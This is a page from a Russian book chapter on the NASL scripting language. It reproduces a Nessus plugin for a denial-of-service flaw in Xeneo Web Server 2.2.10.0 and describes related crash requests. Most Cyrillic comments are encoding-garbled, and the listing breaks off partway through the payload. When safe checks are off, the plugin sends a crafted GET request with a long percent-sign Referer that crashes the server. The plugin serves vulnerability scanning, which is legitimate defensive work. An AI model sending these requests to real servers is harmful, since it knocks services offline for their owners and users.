 138 Глава 2. Язык сценариев NASL 139
7 # http://www.northernsolutions.com
8 #
9 # Íà îñíîâå:
10 # Îñíîâàí íà èçâåùåíèè îïóáëèêîâàííîì badpacket3t è ^Foster
11 # For Security Protocols Research Labs [23 àïðåëÿ, 2003]
12 # http://security-protocols.com/article.php?sid=1481
13 #
14 # Èñòîðèÿ:
15 # Xeneo 2.2.9.0 óÿçâèì äëÿ äâóõ ðàçíûõ DoS-àòàê:
16 # (1) Xeneo_Web_Server_2.2.9.0_DoS.nasl
17 # Ýòà àòàêà "âàëèò" ñåðâåð ïóòåì îòïðàâêè çàïðîñà â âèäå î÷åíü
18 # äëèííîãî URL, íà÷èíàþùåãîñÿ ñî çíàêà âîïðîñà (íàïðèìåð,
19 # /?AAAAA[....]AAAA).
20 # Åå îáíàðóæèë badpack3t, ýêñïëîéò íàïèñàë Foster,
21 # à ïðîâåðêó íà NASL – BEKRAR Chaouki.
22 # (2) Xeneo_Percent_DoS.nasl
23 # Ýòà àòàêà "âàëèò" ñåðâåð ïóòåì îòïðàâêè åìó çàïðîñà "/%A".
24 # Åå îáíàðóæèë Carsten H. Eiram <che@secunia.com>,
25 # à NASL-ñöåíàðèé íàïèñàë Michel Arboi.
26 #
27
28 if ( description ) {
29 script_version("$Revision:1.0$");
30 name["english"] = "Xeneo Web Server 2.2.10.0 DoS";
31 name["francais"] = "Xeneo Web Server 2.2.10.0 DoS";
32 script_name(english:name["english"], francais:name["francais"]);
33
34 desc["english"] = "
35 Ýòîò ýêñïëîéò áûë îáíàðóæåí âñëåä çà äâóìÿ äðóãèìè DoS-ýêñïëîéòàìè
äëÿ Web-ñåðâåðà Xeneo 2.2.9.0. Îí âûïîëíÿåò ñëåãêà ìîäèôèöèðîâàííûé
çàïðîñ GET ñ òåì æå ðåçóëüòàòîì – ñåðâåð Xeneo ïàäàåò.
36
37 Ðåøåíèå : ïåðåéòè íà ïîñëåäíþþ âåðñèþ Web-ñåðâåðà Xeneo
38 Îöåíêà ðèñêà : âûñîêèé";
39
40 script_description(english:desc["english"]);
41
42 summary["english"] = "Xeneo Web Server 2.2.10.0 DoS";
43 summary["francais"] = "Xeneo Web Server 2.2.10.0 DoS";
44 script_summary(english:summary["english"],
45 francais:summary["francais"]);
46
47 script_category(ACT_DENIAL);
48
49 script_copyright(english:"No copyright.");
50
51 family["english"] = "Denial of Service";
52 family["francais"] = "Deni de Service";
53 script_family(english:family["english"],
54 francais:family["francais"]);
55 script_dependencies("find_service.nes");
56 script_require_ports("Services/www",80);
57 exit(0);
58 }
59
60 include("http_func.inc");
61
62 port = get_kb_item("Services/www");
63 if ( !port ) port = 80;
64 if ( !get_port_state(port) ) exit(0);
65
66 if ( safe_checks() ) {
67
68 # â ðåæèìå áåçîïàñíîé ïðîâåðêè òîëüêî àíàëèçèðóåòñÿ øàïêà
69 b = get_http_banner(port: port);
70
71 # Äîëæíî ñîîòâåòñòâîâàòü Xeneo/2.0, 2.1, and 2.2.0-2.2.11
72 if ( b =~ 'Server: *Xeneo/2.(([0-1][ trn.])|(2(.([0-9]|10|11
))?[ trn]))' ) {
73 report = "
74 Xeneo Web Server âåðñèé 2.2.10.0 è íèæå ìîæåò áûòü "ïîâàëåí"
75 ïóòåì îòïðàâêè ñïåöèàëüíîãî çàïðîñà GET, ñîñòîÿùåãî èç íåñêîëüêèõ
76 ñîòåí çíàêîâ ïðîöåíòà è ïåðåìåííîé ñ èìåíåì whatyoutyped, çíà÷åíèå
77 êîòîðîé ñîäåðæèò íåñêîëüêî ñîòåí áóêâ A.
78
79 ** Îòìåòèì, ÷òî Nessus íå âûïîëíÿëà ðåàëüíîãî òåñòà, à
80 ** òîëüêî ïðîâåðèëà íîìåð âåðñèè â øàïêå
81
82 Ðåøåíèå : ïåðåéòè íà ïîñëåäíþþ âåðñèþ Web-ñåðâåðà Xeneo.
83 Îöåíêà ðèñêà : âûñîêèé";
84
85 security_hole(port: port, data: report);
86 }
87
88 exit(0);
89
90 } else {
91 # ðåæèì áåçîïàñíûõ ïðîâåðîê îòêëþ÷åí, ïðîáóåì DoS-àòàêó
92
93 if ( http_is_dead(port:port) ) exit(0);
94
95 soc = http_open_socket(port);
96 if( soc ) {
97 payload = "GET /index.html?testvariable=&nexttestvariable=gif
HTTP/1.1rn
98 Referer:
http://localhost/%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%rn
Перенос на языке NASL и наоборот
 
